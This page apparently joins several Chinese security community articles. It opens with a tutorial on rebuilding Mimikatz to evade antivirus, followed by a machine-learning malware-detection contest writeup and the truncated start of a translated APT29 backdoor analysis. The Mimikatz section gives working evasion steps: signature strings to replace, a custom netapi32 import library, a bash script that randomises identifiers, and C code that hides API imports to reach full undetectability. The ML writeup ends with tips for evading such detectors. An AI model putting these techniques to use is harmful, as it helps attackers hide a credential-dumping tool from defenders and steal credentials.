很多人显然不知道这些开源项目为什么会被标记,以及如何被标记。
当然,有些能力的攻击者,一般都不会使用 Github 上的发布版本,而是下载源代码,重新编译。并且通常情况下,他们只使用/编译了 Mimikatz
的部分功能代码。在这种情况下,我们不会阉割 Mimikatz 的任何功能,而是通过修改源代码,从而降低检测率,甚至完全 绕过。因此编译一个定制的
Mimikatz 是完全有必要的。
### 0x02 基本特征
我们已经从上面总结出了一些常见的 Mimikatz 特征。首先,我们必须替换以下字符串:
* mimikatz, MIMIKATZ and Mimikatz
* DELPY, Benjamin, [email protected]
* creativecommons
* gentilkiwi
* KIWI, Kiwi and kiwi
把自己放在AV-Vendor的位置上。首先要标记的是二进制文件中包含的明显字符串。如果你打开Mimikatz的菜单,你会看到以下内容:
图片中所出现的所有字符,都可以作为 Mimikatz 运行的特征,因此我们首先第一步要做的就是将其替换:
* “A La Vie, A L’Amour”
* <http://blog.gentilkiwi.com/mimikatz>
* Vincent LE TOUX
* [email protected]
* <http://pingcastle.com>
* <http://mysmartlogon.com>
我们也可以直接对
[mimikatz.c](https://github.com/gentilkiwi/mimikatz/blob/master/mimikatz/mimikatz.c)
进行修改,主要是把 `banner` 进行删除或者换成其他字符信息。
正如前文提到的,我们可以进一步替换命名功能名称关键字。在写这篇文章的时候,Mimikatz 的主要模块有以下几个:
* crypto, dpapi, kerberos, lsadump, ngc, sekurlsa
* standard, privilege, process, service, ts, event
* misc, token, vault, minesweeper, net, busylight
* sysenv, sid, iis, rpc, sr98, rdm, acr
也许我需要一些 Mimikatz 基础教程,因为 Wiki 并没有说明如何列出所有模块。但仍然可以通过输入一个无效的模块名称来做到这一点,比如 `::` :
这里我们有两个选择:
* 要么在原来的基础上,对功能名称进行随机大小写化,比如 `crypto -> CryPto`;
* 要么就全部更改,比如 `crypto -> cccccc`。
对于第一种,熟悉的命令不变,在使用时,可以有效的分辨出名称对应的功能。对于第二种,我们必须要记住新的函数名。
目前,我们将会使用熟悉的函数名,我这里并没有使用简短的函数名进行替换,因为这些字符串也可能存在于代码的其他字符串中,这可能会损坏当前的代码结构。为了给每一个新的版本建立一个自定义的二进制,我们用随机的名字替换与函数名无关的字符串。
还有一个重要的东西要更换,就是二进制的图标。因此在修改后的 gist 版本中,我们用一些随机下载的图标来替换现有的图标。
主菜单中的每个函数都有子函数。比如最常用的 `sekurlsa` 函数就有以下子函数:
* msv, wdigest, kerberos, tspkg
* livessp, cloudap, ssp, logonpasswords
* process, minidump, bootkey, pth
* krbtgt, dpapisystem, trust, backupkeys
* tickets, ekeys, dpapi, credman
为确保已经对 Mimikatz 做出了修改,我们使用该 [bash
脚本](https://gist.github.com/S3cur3Th1sSh1t/08623de0c5cc67d36d4a235cec0f5333)
替换了子功能名称。然后编译代码,并将其上传到 `VirusTotal` 进行检测,检测结果如下:
25/67 次检测。 不错,但还不够好。
### 0x03 netapi32.dll
为了能够找到更多的特征,可以使用 `head -c byteLength mimikatz.exe > split.exe`
将文件分割成若干部分。如果生成的文件被删除,则说明被删除的文件至少包含一个特征。如果没有被删除,则说明文件未包含特征。也可以使用 Matt Hands 的
[DefenderCheck](https://github.com/matterpreter/DefenderCheck)
项目完成这个工作(该工具的缺陷及修改建议在第二篇文章中已经阐明)。让我们检查一下生成的二进制文件:
从图中可以看出,Defender 标记了`netapi32.dll` 库的三个函数:
* I_NetServerAuthenticate2
* I_NetServerReqChallenge
* I_NetServerTrustPasswordsGet
通过在网上搜索,我找到了下面[这篇文章](https://sudonull.com/post/27330-Getting-around-Windows-Defender-cheaply-and-cheerfully-obfuscating-Mimikatz-THunter-Blog),它解释了如何用不同的结构建立一个新的 `netapi32.min.lib`。正如文章中所说,我们可以通过创建一个内容如下的 `.def`
文件来建立一个自定义的 `netapi32.min.lib`。
LIBRARY netapi32.dll
EXPORTS
I_NetServerAuthenticate2 @ 59
I_NetServerReqChallenge @ 65
I_NetServerTrustPasswordsGet @ 62
之后,我们在 Visual Studio 开发者控制台中通过以下命令来构建 `netapi32.min.lib` 文件。
lib /DEF:netapi32.def /OUT:netapi32.min.lib
我们将这个新文件嵌入到 `lib\x64\` 目录中,然后重新编译。再次运行 DefenderCheck,将无法检测到任何内容:
这意味着我们已经绕过了 Windows Defender 的 "实时保护 "功能。但如果我们启用云保护并将文件复制到另一个位置,它又无了。
### 0x04 替换更多的字符串
这里还有很多需要更换的字符。一开始,我们只是更换了明显的字符串。但在 Mimikatz 菜单中包含了每个功能函数的描述,例如 `privilege`
函数有如下描述:
所有的描述都需要进行删除或替换。我们可以将它们添加到上面提到的 bash 脚本中,以便一次性全部替换。可以全部替换,也可以保留一些无关紧要的特色,比如
`answer` 和 `ocffee`
许多 AV 产品都会标记二进制文件中与功能相关的加载 DLL 文件的区域。Mimikatz 从 `.DLL` 文件中加载了很多功能。为了找到
Mimikatz 源代码中所有相关的 DLL 文件,我们打开 Visual Studio,然后使用 `STRG + SHIFT + F`
组合键,这将打开整个项目的搜索。搜索 `.dll` 会给我们提供项目中使用的所有 DLL 文件名。我们还将在我们的 bash 脚本中使用不同的大小写来替换
DLL 名称。
`sekurlsa` 的子函数 `logonpasswords` 是最常用的函数,它几乎可以转存机器上所有的证书,因此,该函数也是 AV
的重点照顾对象。可以来看看
[kuhl_m_sekurlsa.c](https://github.com/gentilkiwi/mimikatz/blob/master/mimikatz/modules/sekurlsa/kuhl_m_sekurlsa.c)
,看看 `kprintf()` 中都有哪些可能被标记的字符串。我们一直在寻找误报率低的字符串,因为 AV
也不想意外地将其他二进制进行标记。我们最终会得到这样的字符串:
* Switch to MINIDUMP, Switch to PROCESS
* UndefinedLogonType, NetworkCleartext, NewCredentials, RemoteInteractive, CachedInteractive, CachedRemoteInteractive, CachedUnlock
* DPAPI_SYSTEM, replacing NTLM/RC4 key in a session, Token Impersonation , UsernameForPacked, LSA Isolated Data
如果我们看一下默认的函数 [standard
kuhl_m_standard.c](https://github.com/gentilkiwi/mimikatz/blob/master/mimikatz/modules/kuhl_m_standard.c),应该还有其他可能被标记的字符串。
* isBase64InterceptInput, isBase64InterceptOutput
* Credential Guard may be running, SecureKernel is running
这种方法也适用于其他的源代码文件,但篇幅的原因,就不多介绍了。总之,你替换的字符串越多,检测率就越低。
### 0x05 文件夹及文件结构
我还看了一下整个 Mimikatz 项目的结构,看看有哪些字符串是反反复复出现的。这个过程,有一点引起了我的注意:所有的变量名和函数名的头部都是以
`kuhl_` 和 `KULL_` 起头。如下图所示:
我们也可以通过以下方式进行替换:
很容易就能完全替换掉所有这些出现的地方。这可能也会大大改变生成文件的签名。所以我们也在脚本中加入以下几行。
kuhl=$(cat /dev/urandom | tr -dc "a-z" | fold -w 4 | head -n 1)
find windows/ -type f -print0 | xargs -0 sed -i "s/kuhl/$kuhl/g"
kull=$(cat /dev/urandom | tr -dc "a-z" | fold -w 4 | head -n 1)
find windows/ -type f -print0 | xargs -0 sed -i "s/kull/$kull/g"
find windows/ -type f -name "*kuhl*" | while read FILE ; do
newfile="$(echo ${FILE} |sed -e "s/kuhl/$kuhl/g")";
mv "${FILE}" "${newfile}";
done
find windows/ -type f -name "*kull*" | while read FILE ; do
newfile="$(echo ${FILE} |sed -e "s/kull/$kull/g")";
mv "${FILE}" "${newfile}";
done
under=$(cat /dev/urandom | tr -dc "a-z" | fold -w 4 | head -n 1)
find windows/ -type f -print0 | xargs -0 sed -i "s/_m_/$under/g"
find windows/ -type f -name "*_m_*" | while read FILE ; do
newfile="$(echo ${FILE} |sed -e "s/_m_/$under/g")";
mv "${FILE}" "${newfile}";
done
将上面提到的所有字符串添加到我们的 bash
脚本中,此时的脚本是长[这样](https://gist.github.com/S3cur3Th1sSh1t/cb040a750f5984c41c8f979040ed112a)的。
执行 bash 脚本,编译并上传到 Virustotal,结果如下:
在原有的基础上替换更多的字符串,看起来并没有能够很好的绕过 AV。但是在编写本文时,这个二进制文件足以绕过 Defender 的云保护。
### 0x06 还有更多要做的事情
如果还想更进一步,试图获得 FUD,其实可以做得更多。比如可以替换 fuction 名称,而不是使用大小写混淆;也可以通过所有的其他的 C
源码文件和库文件来搜索可能被标记的特征等,并将其进行替换或者删除不需要的函数。
再比如,Mimikatz 输出的错误信息也有可能是特征之一,如果我们并不需要它详细的错误信息,那么可以直接删除它们。可以使用 `STRG + SHIFT +
H` 组合键,搜索并替换整个项目中的字符串。例如以下操作:
大部分 AV/EDR 厂商也使用了关于 API 导入的检测方法。关于混淆 C/C++ 源码以隐藏 API 导入,Plowsec
有两篇非常好的文章。它们分别是 [Engineering antivirus
evasion](https://blog.scrt.ch/2020/06/19/engineering-antivirus-evasion/) 和
[Engineering antivirus evasion (Part
II)](https://blog.scrt.ch/2020/07/15/engineering-antivirus-evasion-part-ii/)。
在 Mimikatz 中,使用了很多 Windows API,为了能够更好的隐藏 API,可以借鉴以下的例子。例如要隐藏
LSAOpenSecret,在Mimikatz 中可以使用以下代码:
typedef NTSTATUS(__stdcall* _LsaOSecret)(
__in LSA_HANDLE PolicyHandle,
__in PLSA_UNICODE_STRING SecretName,
__in ACCESS_MASK DesiredAccess,
__out PLSA_HANDLE SecretHandle
);
char hid_LsaLIB_02zmeaakLCHt[] = { 'a','d','v','a','p','i','3','2','.','D','L','L',0 };
char hid_LsaOSecr_BZxlW5ZBUAAe[] = { 'L','s','a','O','p','e','n','S','e','c','e','t',0 };
HANDLE hhid_LsaLIB_asdasdasd = LoadLibrary(hid_LsaLIB_02zmeaakLCHt);
_LsaOSecret ffLsaOSecret = (_LsaOSecret)GetProcAddress(hhid_LsaLIB_asdasdasd, hid_LsaOSecr_BZxlW5ZBUAAe);
通过隐藏
`SamEnumerateUserDomain`、`SamOpenUser`、`LsaSetSecret`、`I_NetServerTrustPasswordsGet`
等 API,结合上面的技术,应该可以通过修改源代码来进行 FUD。
但源码修改只是达到目标的一种方式。通过对 Phras 的文章 [Designing and Implementing PEzor, an Open-Source PE Packer](https://iwantmore.pizza/posts/PEzor.html)
的学习,发现还有很多的方法可以实现,比如 Syscall 内联 Shellcode 注入,移除用户级别的 Hook ,生成具有多态性的可执行文件等等。
### 0x07 结论
我们通过字符串替换方法以及其他技术来构建一个自定义的 Mimikatz 二进制。我们发现,在替换了最常用的字符串后进行检测,检测率降低到 1/3
左右,但可以通过添加其他更多的字符串来降低检测率。其他技术,比如 API Import 隐藏之类的也会进一步降低检测率。
顺便说一下,使用本文中的 bash 脚本处理过的Mimikatz 二进制文件,是不会触发 AMSI 的,因此如果仅为了绕过
AMSI,则可以直接使用该脚本生成 Base64 编码的 Mimikatz,以便集成到别的工具,例如:`Invoke-ReflectivePEINjection` 及 subTee 的[C#PE-Loader](https://github.com/S3cur3Th1sSh1t/Creds/blob/master/Csharp/PEloader.cs)。
我希望本文能够为需要定制 Mimikatz 的人有一些启发。 | 社区文章 |
# 用机器学习进行恶意软件检测——以阿里云恶意软件检测比赛为例
## 前言
本文以天池阿里云恶意软件检测比赛为例,介绍了如何利用机器学习进行恶意软件检测。
[比赛地址](https://tianchi.aliyun.com/getStart/introduction.htm?spm=5176.100066.0.0.518433af90bz1w&raceId=231694)
[本文完整代码](https://github.com/Rman0fCN/ML_Malware_detect)
由于本人代码水平有限,代码风格可能会比较丑陋,请各位海涵。前面两段介绍了一些机器学习的知识,各位如果已经了解可以直接跳过。
## 背景
随着机器学习和人工智能的火热发展,在许多领域,都有着人工智能带来的巨大进步,比如图像识别,文本情感分析。在安全领域也产生了许多利用人工智能进行安全防护和攻击的应用。比如利用GAN网络攻击图像识别系统,利用机器学习进行代码的漏洞寻找,利用深度学习进行代码的错误修复。
同时由于TensorFlow、keras等框架的诞生,使得搭建一个属于自己的机器学习网络并不再是一个繁琐的事情。本文讲以天池阿里云恶意软件检测比赛为例,介绍了如何利用机器学习进行恶意软件检测。
## 机器学习
## 特征提取
传统的机器学习中特征提取是一件十分重要的工作,基于一些先验知识对数据进行提取可以有效的增加最后结果的准确性。
* **TF-IDF特征** :词频-逆文档频率,用以评估词对于一个文档集或一个语料库中的其中一个文档的重要程度,计算出来是一个DxN维的矩阵,其中D为文档的数量,N为词的个数,通常会加入N-gram,也就是计算文档中N个相连词的的TF-IDF。
我们可以用sklearn快速提取TF-IDF特征:
vectorizer = TfidfVectorizer(ngram_range=(1, 5), min_df=3, max_df=0.9, ) # tf-idf特征抽取ngram_range=(1,5)
train_features = vectorizer.fit_transform(files)
out_features = vectorizer.transform(outfiles)
* **LDA** (文档的话题):可以假设文档集有T个话题,一篇文档可能属于一个或多个话题,通过LDA模型可以计算出文档属于某个话题的概率,这样可以计算出一个DxT的矩阵。LDA特征在文档打标签等任务上表现很好。
* **LSI** (文档的潜在语义):通过分解文档-词频矩阵来计算文档的潜在语义,和LDA有一点相似,都是文档的潜在特征。
* **LDA** (文档的话题):可以假设文档集有T个话题,一篇文档可能属于一个或多个话题,通过LDA模型可以计算出文档属于某个话题的概率,这样可以计算出一个DxT的矩阵。LDA特征在文档打标签等任务上表现很好。
* **LSI** (文档的潜在语义):通过分解文档-词频矩阵来计算文档的潜在语义,和LDA有一点相似,都是文档的潜在特征。
* **n-gram** :N-Gram是一种基于统计语言模型的算法。它的基本思想是将文本里面的内容按照字节进行大小为N的滑动窗口操作,形成了长度是N的字节片段序列。
## 深度学习模型介绍
## 文本的表示
在日常中我们的文本是以文字形式进行显示的,然而机器是不能直接处理这种文字的,于是我们要把其转换成数字的形式。这里介绍one-hot编码和word
embedding两种形式。
### One-hot 编码
one-hot编码,又称独热编码、一位有效编码。其方法是使用N位状态寄存器来对N个状态进行编码,每个状态都有它独立的寄存器位,并且在任意时候,其中只有一位有效。程序中编码单词的一个方法是one
hot encoding。
**实例**
:有1000个词汇量。排在第一个位置的代表英语中的冠词"a",那么这个"a"是用[1,0,0,0,0,...],只有第一个位置是1,其余位置都是0的1000维度的向量表示,如下图中的第一列所示。
`a abbreviations zoology zoom`这样一句子就可以由下图表示
也就是说,
> 在one hot representation编码的每个单词都是一个维度,彼此independent。
我们可以用`keras_preprocessing.text import Tokenizer`来快速把文字转换成one hot
tokenizer = Tokenizer(num_words=None,
filters='!"#$%&()*+,-./:;<=>?@[\]^_`{|}~',
split=' ',
char_level=False,
oov_token=None)//分词器,把序列以空格分开成每一个词,在本比赛中为API CALL
tokenizer.fit_on_texts(files)
tokenizer.fit_on_texts(outfiles)
# with open("wordsdic.pkl", 'wb') as f:
# pickle.dump(tokenizer, f)
vocab = tokenizer.word_index
print(tokenizer.word_index)
print(len(vocab))
x_train_word_ids = tokenizer.texts_to_sequences(files)
x_out_word_ids = tokenizer.texts_to_sequences(outfiles)
x_train_padded_seqs = pad_sequences(x_train_word_ids, maxlen=maxlen)
x_out_padded_seqs = pad_sequences(x_out_word_ids, maxlen=maxlen)
### Word embedding 词嵌入
one-hot编码在遇到特征种类和数量特别多的时候会非常不好。因为每个feature都要用一个M维的向量来表示,M是特征的种类数,这样一个样本就要用N*M维的矩阵来表示,N是总的feature数。这样一个样本会变得非常稀疏。所以有的时候我们用word
embedding来对一个单词进行表示。
简单来说word
embedding就是用一个词的上下文来表示这一个词,经过一系列的复杂运算,每个词都可以由一个n维向量表示,这个n不再是特征的总数,而可以理解为上下文的范围。
比如单词:`baby`
可能经过训练后可由[-0.2,0.1,0.15,0.24,0.45]这样一个向量表示,虽然每个位置单独没有意义,但是这样构成的向量的确是可以表示这一个单词的。
下图右边就是我们嵌入之后的矩阵,大小是N*M,N是所有的特征种类,M是我们定义的上下文表示的范围。
在keras中我们通常用embedding层来表示词嵌入。
main_input = Input(shape=(maxlen,))
emb = Embedding(len(vocab)+1, 256, input_length=maxlen)(main_input)//这里我们的m是256,
## CNN卷积神经网络
卷积神经网络的名字来源于[“卷积”运算](http://en.wikipedia.org/wiki/Convolution)。在卷积神经网络中,卷积的主要目的是从输入图像中提取特征。通过使用输入数据中的小方块来学习图像特征,卷积保留了像素间的空间关系。我们在这里不会介绍卷积的数学推导,但会尝试理解它是如何处理图像的。
正如前文所说,每个图像可以被看做像素值矩阵。考虑一个像素值仅为0和1的5 ×
5大小的图像(注意,对于灰度图像,像素值范围从0到255,下面的绿色矩阵是像素值仅为0和1的特殊情况):
另外,考虑另一个 3×3 矩阵,如下图所示:
上述5 x 5图像和3 x 3矩阵的卷积计算过程如图中的动画所示:
我们来花点时间理解一下上述计算是如何完成的。将橙色矩阵在原始图像(绿色)上以每次1个像素的速率(也称为“步幅”)移动,对于每个位置,计算两个矩阵相对元素的乘积并相加,输出一个整数并作为最终输出矩阵(粉色)的一个元素。注意,3
× 3矩阵每个步幅仅能“看到”输入图像的一部分。
在卷积神经网路的术语中,这个3 × 3矩阵被称为“ **过滤器**
”或“核”或“特征探测器”,通过在图像上移动过滤器并计算点积得到的矩阵被称为“卷积特征”或“激活映射”或“ **特征映射**
”。重要的是要注意,过滤器的作用就是原始输入图像的特征检测器。
### Text CNN
我们可以看到卷积是在对图像进行操作,那么对一个文本能不能也进行卷积呢,其实也是可以的。
CNN原核心点在于可以 **捕捉局部相关性** ,具体到文本分类任务中可以利用CNN来提取句子中类似 n-gram 的关键信息。
## RNN
RNN 的关键点之一就是他们可以用来连接先前的信息到当前的任务上,例如使用过去的视频段来推测对当前段的理解。如果 RNN
可以做到这个,他们就变得非常有用。但是真的可以么?答案是,还有很多依赖因素。
有时候,我们仅仅需要知道先前的信息来执行当前的任务。例如,我们有一个语言模型用来基于先前的词来预测下一个词。如果我们试着预测 `the clouds are
in the sky`最后的词,我们并不需要任何其他的上下文 —— 因此下一个词很显然就应该是
sky。在这样的场景中,相关的信息和预测的词位置之间的间隔是非常小的,RNN 可以学会使用先前的信息。
也就是说RNN在获取长序列上下文关系的时候效果很好。
### LSTM
LSTM是RNN的一个变种,LSTM 通过刻意的设计来避免长期依赖问题,记住长期的信息。
## 阿里云恶意软件检测
本题目提供的数据来自文件(windows 可执行程序)经过沙箱程序模拟运行后的API指令序列,全为windows二进制可执行程序,经过脱敏处理。
本题目提供的样本数据均来自于从互联网。其中恶意文件的类型有感染型病毒、木马程序、挖矿程序、DDOS木马、勒索病毒等,数据总计6亿条。
## 数据说明
1. 训练数据(train.zip):调用记录近9000万次,文件1万多个(以文件编号汇总),字段描述如下:
字段 | 类型 | 解释
---|---|---
file_id | bigint | 文件编号
label | bigint | 文件标签,0-正常/1-勒索病毒/2-挖矿程序/3-DDoS木马/4-蠕虫病毒/5-感染型病毒/6-后门程序/7-木马程序
api | string | 文件调用的API名称
tid | bigint | 调用API的线程编号
index | string | 线程中API调用的顺序编号
注1:一个文件调用的api数量有可能很多,对于一个tid中调用超过5000个api的文件,我们进行了截断,按照顺序保留了每个tid前5000个api的记录。
注2:不同线程tid之间没有顺序关系,同一个tid里的index由小到大代表调用的先后顺序关系。
注3:index是单个文件在沙箱执行时的全局顺序,由于沙箱执行时间有精度限制,所以会出现一个index上出现同线程或者不同线程都在执行多次api的情况,可以保证同tid内部的顺序,但不保证连续。
1. 测试数据(test.zip):调用记录近8000万次,文件1万多个。
说明:格式除了没有label字段,其他数据规格与训练数据一致。
评测指标
1.选手的结果文件包含9个字段:file_id(bigint)、和八个分类的预测概率prob0, prob1, prob2, prob3, prob4,
prob5 ,prob6,prob7
(类型double,范围在[0,1]之间,精度保留小数点后5位,prob<=0.0我们会替换为1e-6,prob>=1.0我们会替换为1.0-1e-6)。选手必须保证每一行的|prob0+prob1+prob2+prob3+prob4+prob5+prob6+prob7-1.0|<1e-6,且将列名按如下顺序写入提交结果文件的第一行,作为表头:file_id,prob0,prob1,prob2,prob3,prob4,prob5,prob6,prob7。
2.分数采用logloss计算公式如下:
M代表分类数,N代表测试集样本数,yij代表第i个样本是否为类别j(是~1,否~0),Pij代表选手提交的第i个样本被预测为类别j的概率(prob),最终公布的logloss保留小数点后6位。
**分析** :可以看出,其实这就是一个序列分类的问题,如何从一串超长的文本序列中提取出信息并进行分类的问题。
## 文件预处理
我首先把每个样本根据file_id进行分组,对每个分组把多个线程内部的API CALL调用序列排好,再把每个线程排好后的序列拼接成一个超长的字符串。
def read_train_file(path):
labels = []
files = []
data = pd.read_csv(path)
# for data in data1:
goup_fileid = data.groupby('file_id')//不同的文件
for file_name, file_group in goup_fileid:
print(file_name)
file_labels = file_group['label'].values[0]//获取label
result = file_group.sort_values(['tid', 'index'], ascending=True)//根据线程和顺序排列
api_sequence = ' '.join(result['api'])
labels.append(file_labels)
files.append(api_sequence)
print(len(labels))
print(len(files))
with open(path.split('/')[-1] + ".txt", 'w') as f:
for i in range(len(labels)):
f.write(str(labels[i]) + ' ' + files[i] + '\n')
Sample
LdrLoadDll LdrGetProcedureAddress LdrGetProcedureAddress LdrGetProcedureAddress LdrGetProcedureAddress.......
label 5
可以看出,这样其实是不严谨的,因为题中说到不同的线程之间是没有顺序关系的,但是我这里还是这么做了,结果发现还是不错的,如果各位有更好的思路可以告诉我。
## 模型
本次比赛中,我采用了5个模型,然后进行了模型融合,得到了最后的结果
## TF-idf 模型:
为了获取长序列的整体信息,我用了基于n-gram的TF-IDF模型,我提取了连续1-5的TF-idf特征,然后组成了样本的特征,并用xgboost进行了分类。
此模型可以方便的获取样本整体各个API调用序列的分布情况。
vectorizer = TfidfVectorizer(ngram_range=(1, 5), min_df=3, max_df=0.9, ) # tf-idf特征抽取ngram_range=(1,5)
用XGBOOST模型进行简单分类
dtrain = xgb.DMatrix(X_train, label=X_train_label)
dtest = xgb.DMatrix(X_val, X_val_label)
dout = xgb.DMatrix(out_features)
param = {'max_depth': 6, 'eta': 0.1, 'eval_metric': 'mlogloss', 'silent': 1, 'objective': 'multi:softprob',
'num_class': 8, 'subsample': 0.8,
'colsample_bytree': 0.85} # 参数
evallist = [(dtrain, 'train'), (dtest, 'val')] # 测试 , (dtrain, 'train')
num_round = 300 # 循环次数
bst = xgb.train(param, dtrain, num_round, evallist, early_stopping_rounds=50)
## Text cnn模型
本模型,我用了text cnn进行特征提取并分。首先由于GPU显存的原因,我只能把样本序列的长度定到6000,然后使用了2,3,4,5
四个不同的卷积核提取不同视野的信息,然后将其结果拼接在一起,输入一个全连接层进行判断
main_input = Input(shape=(maxlen,), dtype='float64')
_embed = Embedding(304, 256, input_length=maxlen)(main_input)//词嵌入
_embed = SpatialDropout1D(0.25)(_embed)
warppers = []
num_filters = 64
kernel_size = [2, 3, 4, 5]
conv_action = 'relu'
for _kernel_size in kernel_size:
for dilated_rate in [1, 2, 3, 4]:
conv1d = Conv1D(filters=num_filters, kernel_size=_kernel_size, activation=conv_action,
dilation_rate=dilated_rate)(_embed)
warppers.append(GlobalMaxPooling1D()(conv1d))//卷积层
fc = concatenate(warppers)
fc = Dropout(0.5)(fc)
fc = Dense(256, activation='relu')(fc)//全连接层
fc = Dropout(0.25)(fc)
preds = Dense(8, activation='softmax')(fc)
model = Model(inputs=main_input, outputs=preds)
model.compile(loss='categorical_crossentropy',
optimizer='adam',
metrics=['accuracy'])
return model
## CNN_LSTM model
为了获取序列的上下文信息,我们这里用了CNN+LSTM的组合形式,首先先用CNN对文本进行一定的特征提取,降低序列的长度,然后再输入LSTM进行判断。这样比直接使用LSTM的训练速度会有大量的提高
main_input = Input(shape=(maxlen,), dtype='float64')
embedder = Embedding(304, 256, input_length=maxlen)
embed = embedder(main_input)
conv1_1 = Conv1D(64, 3, padding='same', activation='relu')(embed)
conv1_2 = Conv1D(64, 3, padding='same', activation='relu')(conv1_1)
cnn1 = MaxPool1D(pool_size=2)(conv1_2)
conv1_1 = Conv1D(64, 3, padding='same', activation='relu')(cnn1)
conv1_2 = Conv1D(64, 3, padding='same', activation='relu')(conv1_1)
cnn1 = MaxPool1D(pool_size=2)(conv1_2)
conv1_1 = Conv1D(64, 3, padding='same', activation='relu')(cnn1)
conv1_2 = Conv1D(64, 3, padding='same', activation='relu')(conv1_1)
cnn1 = MaxPool1D(pool_size=2)(conv1_2)
rl = CuDNNLSTM(256)(cnn1)
# flat = Flatten()(cnn3)
# drop = Dropout(0.5)(flat)
fc = Dense(256)(rl)
main_output = Dense(8, activation='softmax')(rl)
model = Model(inputs=main_input, outputs=main_output)
return model
## Mulit version LSTM
收到多卷积核的Text CNN 的启发,我想是否能用多视野的LSTM来进行学习,我首先参考TEXT CNN 采用了3,5,7
三种卷积核对词嵌入向量进行特征提取,获取不同视野的情况,并且每层提取完之后使用了平均池化,而不是最大池化,因为我更想获取连续序列的信息而不是单个的API
CALL的特征。完成之后我获得了三个相同大小的特征向量v1 v2 v3,我对这三个特征向量的每一个元素进行了如下操作,转换成一个向量
对每个位置的元素,在三个向量里取最大值作为新的向量,最后三个向量又重新构成了一个新的向量,我把这个向量再次丢入LSTM中进行学习。
embed_size = 256
num_filters = 64
kernel_size = [3, 5, 7]
main_input = Input(shape=(maxlen,))
emb = Embedding(304, 256, input_length=maxlen)(main_input)
# _embed = SpatialDropout1D(0.15)(emb)
warppers = []
warppers2 = []
warppers3 = []
for _kernel_size in kernel_size:
conv1d = Conv1D(filters=num_filters, kernel_size=_kernel_size, activation='relu', padding='same')(emb)
warppers.append(AveragePooling1D(2)(conv1d))
for (_kernel_size, cnn) in zip(kernel_size, warppers):
conv1d_2 = Conv1D(filters=num_filters, kernel_size=_kernel_size, activation='relu', padding='same')(cnn)
warppers2.append(AveragePooling1D(2)(conv1d_2))
for (_kernel_size, cnn) in zip(kernel_size, warppers2):
conv1d_2 = Conv1D(filters=num_filters, kernel_size=_kernel_size, activation='relu', padding='same')(cnn)
warppers3.append(AveragePooling1D(2)(conv1d_2))
fc = Maximum()(warppers3)
rl = CuDNNLSTM(512)(fc)
main_output = Dense(8, activation='softmax')(rl)
model = Model(inputs=main_input, outputs=main_output)
return model
## Text cnn lstm
这个和上面的多视野LSTM类似,只不过这里对最后的三个向量我没有使用MAX的方式,而是把它们三个拼接成一个长序列,我认为这样的方式并不会改变每个特征向量内部提取的API
调用的关系,只是把三个块线性的连接在一起了。同样也能获得比较好的效果。
main_input = Input(shape=(maxlen,), dtype='float64')
embedder = Embedding(304, 256, input_length=maxlen)
embed = embedder(main_input)
# cnn1模块,kernel_size = 3
conv1_1 = Conv1D(16, 3, padding='same')(embed)
bn1_1 = BatchNormalization()(conv1_1)
relu1_1 = Activation('relu')(bn1_1)
conv1_2 = Conv1D(32, 3, padding='same')(relu1_1)
bn1_2 = BatchNormalization()(conv1_2)
relu1_2 = Activation('relu')(bn1_2)
cnn1 = MaxPool1D(pool_size=4)(relu1_2)
# cnn2模块,kernel_size = 4
conv2_1 = Conv1D(16, 4, padding='same')(embed)
bn2_1 = BatchNormalization()(conv2_1)
relu2_1 = Activation('relu')(bn2_1)
conv2_2 = Conv1D(32, 4, padding='same')(relu2_1)
bn2_2 = BatchNormalization()(conv2_2)
relu2_2 = Activation('relu')(bn2_2)
cnn2 = MaxPool1D(pool_size=4)(relu2_2)
# cnn3模块,kernel_size = 5
conv3_1 = Conv1D(16, 5, padding='same')(embed)
bn3_1 = BatchNormalization()(conv3_1)
relu3_1 = Activation('relu')(bn3_1)
conv3_2 = Conv1D(32, 5, padding='same')(relu3_1)
bn3_2 = BatchNormalization()(conv3_2)
relu3_2 = Activation('relu')(bn3_2)
cnn3 = MaxPool1D(pool_size=4)(relu3_2)
# 拼接三个模块
cnn = concatenate([cnn1, cnn2, cnn3], axis=-1)
lstm = CuDNNLSTM(256)(cnn)
f = Flatten()(cnn1)
fc = Dense(256, activation='relu')(f)
D = Dropout(0.5)(fc)
main_output = Dense(8, activation='softmax')(lstm)
model = Model(inputs=main_input, outputs=main_output)
return model
### Stack result
最后我把上面5个模型的结果结合起来,再用一个XGBOOST进行判断,获得了我最后的结果。
train = np.hstack([tfidf_train_result, textcnn_train_result, mulitl_version_lstm_train_result, cnn_train_result,
textcnn_lstm_train_result])
test = np.hstack(
[tfidf_out_result, textcnn_out_result, mulitl_version_lstm_test_result, cnn_out_result, textcnn_lstm_test_result])
meta_test = np.zeros(shape=(len(outfiles), 8))
skf = StratifiedKFold(n_splits=5, random_state=4, shuffle=True)
dout = xgb.DMatrix(test)
for i, (tr_ind, te_ind) in enumerate(skf.split(train, labels)):
print('FOLD: {}'.format(str(i)))
X_train, X_train_label = train[tr_ind], labels[tr_ind]
X_val, X_val_label = train[te_ind], labels[te_ind]
dtrain = xgb.DMatrix(X_train, label=X_train_label)
dtest = xgb.DMatrix(X_val, X_val_label)
param = {'max_depth': 6, 'eta': 0.01, 'eval_metric': 'mlogloss', 'silent': 1, 'objective': 'multi:softprob',
'num_class': 8, 'subsample': 0.9,
'colsample_bytree': 0.85} # 参数
evallist = [(dtrain, 'train'), (dtest, 'val')] # 测试 , (dtrain, 'train')
num_round = 10000 # 循环次数
bst = xgb.train(param, dtrain, num_round, evallist, early_stopping_rounds=100)
preds = bst.predict(dout)
meta_test += preds
meta_test /= 5.0
result = meta_test
## Result
## 绕过方法
本文提出的检测方法并不完善,有许多的绕过方法,现提出一些我想到,抛砖引玉。
1. TF-IDF的方式获取的词语的整体信息,可以恶意病毒的调用API过程中随机插入调用一些其他的序列,破坏其API调用的特征和各个API调用序列的整体分布情况,达到绕过的效果。
2. 基于深度学习的方法对序列的长度有着较大的限制,病毒制作者可以一开始先调用一些无关的API,等调用长度超出深度学习检测的限制的时候再开始调用恶意API | 社区文章 |
# 【技术分享】解析APT29的无文件WMI和PowerShell后门
|
##### 译文声明
本文是翻译文章,文章来源:fireeye.com
原文地址:<https://www.fireeye.com/blog/threat-research/2017/03/dissecting_one_ofap.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[ **興趣使然的小胃**](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**一、前言**
安全公司Mandiant观察到APT29使用了一款名为POSHSPY的后门工具。POSHSPY使用了WMI(Windows Management
